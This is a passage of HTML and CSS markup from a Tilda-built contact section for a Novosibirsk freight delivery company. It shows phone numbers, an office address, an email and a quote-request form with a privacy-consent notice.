419px);width:20px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033249903"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec270946604 .tn-elem[data-elem-id="1570033249903"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570033249903"] {top:449px;left:calc(50% - 480px + 337px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570033249903"] {top:444px;left:calc(50% - 320px + 339px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570033249903"] {top:359px;left:calc(50% - 240px + 266px);height:auto;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570033249903"] {top:319px;left:calc(50% - 160px + 10px);width:18px;height:auto;}}#rec270946604 .tn-elem[data-elem-id="1570033473665"]{z-index:10;top:293px;left:calc(50% - 600px + 780px);width:400px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033473665"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570033473665"] {top:273px;left:calc(50% - 480px + 650px);width:300px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570033473665"] {top:573px;left:calc(50% - 320px + 11px);width:620px;height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570033473665"] {top:519px;left:calc(50% - 240px + 11px);width:460px;height:auto;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570033473665"] {top:506px;left:calc(50% - 160px + 8px);width:300px;height:auto;}}#rec270946604 .tn-elem[data-elem-id="1570033709776"]{color:#162f4b;z-index:11;top:741px;left:calc(50% - 600px + 780px);width:400px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033709776"] .tn-atom{color:#162f4b;font-size:14px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570033709776"] {top:721px;left:calc(50% - 480px + 651px);width:300px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570033709776"] {top:1021px;left:calc(50% - 320px + 11px);width:580px;height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570033709776"] {top:891px;left:calc(50% - 240px + 12px);width:340px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033709776"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570033709776"] {top:878px;left:calc(50% - 160px + 10px);width:290px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033709776"] {text-align:left;}#rec270946604 .tn-elem[data-elem-id="1570033709776"] .tn-atom{font-size:12px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1570452016154"]{color:#162e4b;z-index:12;top:292px;left:calc(50% - 600px + 448px);width:210px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570452016154"] .tn-atom{color:#162e4b;font-size:20px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570452016154"] {top:273px;left:calc(50% - 480px + 365px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570452016154"] {top:273px;left:calc(50% - 320px + 371px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570452016154"] {top:231px;left:calc(50% - 240px + 295px);width:170px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570452016154"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570452016154"] {top:230px;left:calc(50% - 160px + 35px);width:220px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570452016154"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1594307018751"]{color:#162f4b;z-index:13;top:328px;left:calc(50% - 600px + 448px);width:240px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307018751"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594307018751"] {top:309px;left:calc(50% - 480px + 365px);width:130px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594307018751"] {top:309px;left:calc(50% - 320px + 371px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594307018751"] {top:263px;left:calc(50% - 240px + 295px);height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307018751"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594307018751"] {top:262px;left:calc(50% - 160px + 35px);width:250px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307018751"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1594307102381"]{z-index:14;top:297px;left:calc(50% - 600px + 421px);width:20px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307102381"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec270946604 .tn-elem[data-elem-id="1594307102381"] .tn-atom {-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);}#rec270946604 .tn-elem[data-elem-id="1594307102381"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594307102381"] {top:279px;left:calc(50% - 480px + 11px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594307102381"] {top:278px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594307102381"] {top:236px;left:calc(50% - 240px + 12px);width:18px;height:auto;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594307102381"] {top:236px;left:calc(50% - 160px + 10px);width:18px;height:auto;}}#rec270946604 .tn-elem[data-elem-id="1594307183166"]{z-index:15;top:491px;left:calc(50% - 600px + 21px);width:20px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307183166"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec270946604 .tn-elem[data-elem-id="1594307183166"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594307183166"] {top:449px;left:calc(50% - 480px + 11px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594307183166"] {top:443px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594307183166"] {top:360px;left:calc(50% - 240px + 10px);height:auto;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594307183166"] {top:402px;left:calc(50% - 160px + 8px);width:18px;height:auto;}}#rec270946604 .tn-elem[data-elem-id="1594307240369"]{color:#162f4b;z-index:16;top:553px;left:calc(50% - 600px + 49px);width:180px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307240369"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594307240369"] {top:507px;left:calc(50% - 480px + 41px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594307240369"] {top:500px;left:calc(50% - 320px + 42px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594307240369"] {top:448px;left:calc(50% - 240px + 36px);height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307240369"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594307240369"] {top:455px;left:calc(50% - 160px + 30px);width:250px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307240369"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1594307296167"]{color:#162f4b;z-index:17;top:522px;left:calc(50% - 600px + 449px);width:200px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307296167"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594307296167"] {top:507px;left:calc(50% - 480px + 365px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594307296167"] {top:499px;left:calc(50% - 320px + 371px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594307296167"] {top:389px;left:calc(50% - 240px + 296px);width:150px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307296167"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594307296167"] {top:343px;left:calc(50% - 160px + 35px);width:250px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594307296167"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1594393311808"]{color:#162e4b;z-index:18;top:-455px;left:calc(50% - 600px + 100px);width:290px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594393311808"] .tn-atom{color:#162e4b;font-size:20px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594393311808"] {top:-560px;left:calc(50% - 480px + 70px);width:280px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594393311808"] {top:-460px;left:calc(50% - 320px + 70px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594393311808"] {top:355px;left:calc(50% - 240px + 36px);width:214px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594393311808"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594393311808"] {top:-460px;left:calc(50% - 160px + 310px);width:270px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594393311808"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1594744231998"]{color:#162f4b;z-index:19;top:120px;left:calc(50% - 600px + 20px);width:350px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594744231998"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594744231998"] {top:145px;left:calc(50% - 480px + 21px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594744231998"] {top:145px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594744231998"] {top:113px;left:calc(50% - 240px + 11px);height:auto;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594744231998"] {top:55px;left:calc(50% - 160px + 10px);width:290px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594744231998"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1594744540080"]{color:#162f4b;z-index:20;top:-640px;left:calc(50% - 600px + 310px);width:643px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594744540080"] .tn-atom{color:#162f4b;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1594744540080"] {top:-650px;left:calc(50% - 480px + 370px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1594744540080"] {top:-735px;left:calc(50% - 320px + 60px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1594744540080"] {top:-540px;left:calc(50% - 240px + 60px);width:463px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594744540080"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1594744540080"] {top:1px;left:calc(50% - 160px + 10px);width:182px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1594744540080"] .tn-atom{font-size:30px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="270946604" data-artboard-screens="320,480,640,960,1200" data-artboard-height="910" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="1010" data-artboard-height-res-480="1040" data-artboard-height-res-640="1120" data-artboard-height-res-960="890"> <div class="t396__carrier" data-artboard-recid="270946604"></div> <div class="t396__filter" data-artboard-recid="270946604"></div> <div class='t396__elem tn-elem tn-elem__2709466041569912737827' data-elem-id='1569912737827' data-elem-type='text' data-field-top-value="0" data-field-left-value="19" data-field-width-value="643" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="-490" data-field-left-res-320-value="-120" data-field-width-res-320-value="352" data-field-top-res-480-value="1" data-field-left-res-480-value="10" data-field-width-res-480-value="483" data-field-top-res-640-value="1" data-field-left-res-640-value="10" data-field-top-res-960-value="1" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1569912737827'>Расчитаем стоимость доставки груза за 30 минут</h2> </div> <div class='t396__elem tn-elem tn-elem__2709466041570032561907' data-elem-id='1570032561907' data-elem-type='text' data-field-top-value="486" data-field-left-value="49" data-field-width-value="320" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="396" data-field-left-res-320-value="30" data-field-width-res-320-value="280" data-field-top-res-480-value="-340" data-field-left-res-480-value="-170" data-field-width-res-480-value="380" data-field-top-res-640-value="437" data-field-left-res-640-value="42" data-field-width-res-640-value="286" data-field-top-res-960-value="444" data-field-left-res-960-value="41" data-field-width-res-960-value="277"> <div class='tn-atom'field='tn_text_1570032561907'>630049, г. Новосибирск, <br>ул. Галущака, д. 17</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570032770145' data-elem-id='1570032770145' data-elem-type='text' data-field-top-value="292" data-field-left-value="49" data-field-width-value="200" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="147" data-field-left-res-320-value="35" data-field-width-res-320-value="170" data-field-top-res-480-value="231" data-field-left-res-480-value="36" data-field-top-res-640-value="273" data-field-left-res-640-value="42" data-field-top-res-960-value="273" data-field-left-res-960-value="41"> <div class='tn-atom'><a href="tel:+78005118237"style="color: inherit">8 800 511 82 37</a></div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570032796000' data-elem-id='1570032796000' data-elem-type='text' data-field-top-value="328" data-field-left-value="49" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="179" data-field-left-res-320-value="35" data-field-width-res-320-value="250" data-field-top-res-480-value="263" data-field-left-res-480-value="36" data-field-width-res-480-value="160" data-field-top-res-640-value="309" data-field-left-res-640-value="42" data-field-top-res-960-value="309" data-field-left-res-960-value="41" data-field-width-res-960-value="200"> <div class='tn-atom'field='tn_text_1570032796000'>Звонок бесплатный</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570033076133' data-elem-id='1570033076133' data-elem-type='image' data-field-top-value="299" data-field-left-value="21" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="152" data-field-left-res-320-value="10" data-field-width-res-320-value="18" data-field-top-res-480-value="236" data-field-left-res-480-value="266" data-field-width-res-480-value="18" data-field-top-res-640-value="280" data-field-left-res-640-value="342" data-field-top-res-960-value="279" data-field-left-res-960-value="335"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3664-3961-4339-a334-376233316433/telephone-handle-sil.svg'
src='https://static.tildacdn.com/tild3664-3961-4339-a334-376233316433/telephone-handle-sil.svg'
alt='' imgfield='tn_img_1570033076133'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570033249894' data-elem-id='1570033249894' data-elem-type='text' data-field-top-value="486" data-field-left-value="449" data-field-width-value="323" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="313" data-field-left-res-320-value="35" data-field-width-res-320-value="278" data-field-top-res-480-value="355" data-field-left-res-480-value="296" data-field-width-res-480-value="180" data-field-top-res-640-value="437" data-field-left-res-640-value="371" data-field-top-res-960-value="444" data-field-left-res-960-value="365" data-field-width-res-960-value="227"> <div class='tn-atom'><a href="mailto:info@t-logistika.ru"target="_blank"style="color: inherit">info@t-logistika.ru</a></div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570033249903' data-elem-id='1570033249903' data-elem-type='image' data-field-top-value="491" data-field-left-value="419" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="319" data-field-left-res-320-value="10" data-field-width-res-320-value="18" data-field-top-res-480-value="359" data-field-left-res-480-value="266" data-field-top-res-640-value="444" data-field-left-res-640-value="339" data-field-top-res-960-value="449" data-field-left-res-960-value="337"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6633-3635-4233-b830-316161623263/mail_1.svg'
src='https://static.tildacdn.com/tild6633-3635-4233-b830-316161623263/mail_1.svg'
alt='' imgfield='tn_img_1570033249903'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570033473665' data-elem-id='1570033473665' data-elem-type='form' data-field-top-value="293" data-field-left-value="780" data-field-width-value="400" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="506" data-field-left-res-320-value="8" data-field-width-res-320-value="300" data-field-top-res-480-value="519" data-field-left-res-480-value="11" data-field-width-res-480-value="460" data-field-top-res-640-value="573" data-field-left-res-640-value="11" data-field-width-res-640-value="620" data-field-top-res-960-value="273" data-field-left-res-960-value="650" data-field-width-res-960-value="300" data-field-inputpos-value="v" data-field-inputfontfamily-value="Arial" data-field-inputfontsize-value="16" data-field-inputfontweight-value="400" data-field-inputcolor-value="#162f4b" data-field-inputbgcolor-value="#fff" data-field-inputbordercolor-value="#c7c7c7" data-field-inputbordersize-value="2" data-field-inputradius-value="5" data-field-inputheight-value="60" data-field-inputmargbottom-value="24" data-field-inputmargright-value="20" data-field-inputtitlefontsize-value="16" data-field-inputtitlefontweight-value="400" data-field-inputtitlecolor-value="#000" data-field-inputtitlemargbottom-value="5" data-field-inputelsfontweight-value="400" data-field-inputelsfontsize-value="14" data-field-buttontitle-value="Оставить заявку" data-field-buttoncolor-value="#fff" data-field-buttonbgcolor-value="#e32635" data-field-buttonradius-value="5" data-field-buttonwidth-value="260" data-field-buttonheight-value="60" data-field-buttonfontfamily-value="DaysOne" data-field-buttonfontsize-value="16" data-field-buttonfontweight-value="500" data-field-receivers-value="001780186bc3f8cf6f42bd21d0d04676,5e4d587ef1fe2c6a3bc1656b1b913a7c,864ba5e7cef65380fb287719b9d7ffa5,4975c93930867cb00c27a5504864ee50,541e532c118b534cf372c81352048c6e" data-field-inputfontsize-res-320-value="14" data-field-inputheight-res-320-value="50" data-field-inputmargbottom-res-320-value="15" data-field-inputtitlefontsize-res-320-value="14" data-field-buttonwidth-res-320-value="300" data-field-buttonheight-res-320-value="50" data-field-buttonfontsize-res-320-value="14" data-field-inputfontsize-res-480-value="14" data-field-inputheight-res-480-value="50" data-field-inputmargbottom-res-480-value="15" data-field-inputtitlefontsize-res-480-value="14" data-field-buttonwidth-res-480-value="220" data-field-buttonheight-res-480-value="50" data-field-buttonfontsize-res-480-value="14"> <div class='tn-atom tn-atom__form'></div> <!--googleoff: all--> <!--noindex--> <div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;"> <textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"nm","li_name":"name","li_ph":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","li_req":"y","li_nm":"name"},{"lid":"1531306540094","ls":"20","loff":"","li_type":"ph","li_name":"phone","li_ph":"+7 (999) 999-99-99","li_req":"y","li_mask":"+7 (999) 999-99-99","li_masktype":"a","li_maskcountry":"RU","li_nm":"phone"},{"lid":"1594306691243","ls":"30","loff":"","li_type":"em","li_name":"email","li_ph":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","li_req":"y","li_nm":"email"},{"lid":"1570033531970","ls":"40","loff":"","li_type":"ta","li_ph":"\u041a\u0443\u0434\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0443\u0437?","li_req":"y","li_rows":"3","li_nm":"Textarea"}]</textarea> </div> <!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css --> <!--/noindex--> <!--googleon: all--> </div> <div class='t396__elem tn-elem tn-elem__2709466041570033709776' data-elem-id='1570033709776' data-elem-type='text' data-field-top-value="741" data-field-left-value="780" data-field-width-value="400" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="878" data-field-left-res-320-value="10" data-field-width-res-320-value="290" data-field-top-res-480-value="891" data-field-left-res-480-value="12" data-field-width-res-480-value="340" data-field-top-res-640-value="1021" data-field-left-res-640-value="11" data-field-width-res-640-value="580" data-field-top-res-960-value="721" data-field-left-res-960-value="651" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1570033709776'>Нажимая кнопку «Отправить» вы даете согласие на обработку персональных данных и соглашаетесь с <a href="https://t-logistika.ru/politika_konfidencialnosti" target="_blank" style="color: rgb(227, 38, 53);">политикой конфиденциальности.</a></div> </div> <div class='t396__elem tn-elem tn-elem__2709466041570452016154' data-elem-id='1570452016154' data-elem-type='text' data-field-top-value="292" data-field-left-value="448" data-field-width-value="210" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="230" data-field-left-res-320-value="35" data-field-width-res-320-value="220" data-field-top-res-480-value="231" data-field-left-res-480-value="295" data-field-width-res-480-value="170" data-field-top-res-640-value="273" data-field-left-res-640-value="371" data-field-top-res-960-value="273" data-field-left-res-960-value="365"> <div class='tn-atom'><a href="tel:+73833121513"target="_blank"style="color: inherit">8 (383) 312-15-13</a></div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594307018751' data-elem-id='1594307018751' data-elem-type='text' data-field-top-value="328" data-field-left-value="448" data-field-width-value="240" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="262" data-field-left-res-320-value="35" data-field-width-res-320-value="250" data-field-top-res-480-value="263" data-field-left-res-480-value="295" data-field-top-res-640-value="309" data-field-left-res-640-value="371" data-field-top-res-960-value="309" data-field-left-res-960-value="365" data-field-width-res-960-value="130"> <div class='tn-atom'field='tn_text_1594307018751'>Телефон в Новосибирске</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594307102381' data-elem-id='1594307102381' data-elem-type='image' data-field-top-value="297" data-field-left-value="421" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="236" data-field-left-res-320-value="10" data-field-width-res-320-value="18" data-field-top-res-480-value="236" data-field-left-res-480-value="12" data-field-width-res-480-value="18" data-field-top-res-640-value="278" data-field-left-res-640-value="11" data-field-top-res-960-value="279" data-field-left-res-960-value="11"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3664-3961-4339-a334-376233316433/telephone-handle-sil.svg'
src='https://static.tildacdn.com/tild3664-3961-4339-a334-376233316433/telephone-handle-sil.svg'
alt='' imgfield='tn_img_1594307102381'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594307183166' data-elem-id='1594307183166' data-elem-type='image' data-field-top-value="491" data-field-left-value="21" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="402" data-field-left-res-320-value="8" data-field-width-res-320-value="18" data-field-top-res-480-value="360" data-field-left-res-480-value="10" data-field-top-res-640-value="443" data-field-left-res-640-value="11" data-field-top-res-960-value="449" data-field-left-res-960-value="11"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6231-3039-4062-a638-613634313032/location.svg'
src='https://static.tildacdn.com/tild6231-3039-4062-a638-613634313032/location.svg'
alt='' imgfield='tn_img_1594307183166'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594307240369' data-elem-id='1594307240369' data-elem-type='text' data-field-top-value="553" data-field-left-value="49" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="455" data-field-left-res-320-value="30" data-field-width-res-320-value="250" data-field-top-res-480-value="448" data-field-left-res-480-value="36" data-field-top-res-640-value="500" data-field-left-res-640-value="42" data-field-top-res-960-value="507" data-field-left-res-960-value="41"> <div class='tn-atom'field='tn_text_1594307240369'>Адрес офиса</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594307296167' data-elem-id='1594307296167' data-elem-type='text' data-field-top-value="522" data-field-left-value="449" data-field-width-value="200" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="343" data-field-left-res-320-value="35" data-field-width-res-320-value="250" data-field-top-res-480-value="389" data-field-left-res-480-value="296" data-field-width-res-480-value="150" data-field-top-res-640-value="499" data-field-left-res-640-value="371" data-field-top-res-960-value="507" data-field-left-res-960-value="365"> <div class='tn-atom'field='tn_text_1594307296167'>Электронная почта</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594393311808' data-elem-id='1594393311808' data-elem-type='text' data-field-top-value="-455" data-field-left-value="100" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="-460" data-field-left-res-320-value="310" data-field-width-res-320-value="270" data-field-top-res-480-value="355" data-field-left-res-480-value="36" data-field-width-res-480-value="214" data-field-top-res-640-value="-460" data-field-left-res-640-value="70" data-field-top-res-960-value="-560" data-field-left-res-960-value="70" data-field-width-res-960-value="280"> <div class='tn-atom'field='tn_text_1594393311808'>630049, г. Новосибирск,<br>ул. Галущака, д. 17</div> </div> <div class='t396__elem tn-elem tn-elem__2709466041594744231998' data-elem-id='1594744231998' data-elem-type='text' data-field-top-value="120" data-field-left-value="20" data-field-width-value="350" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="55" 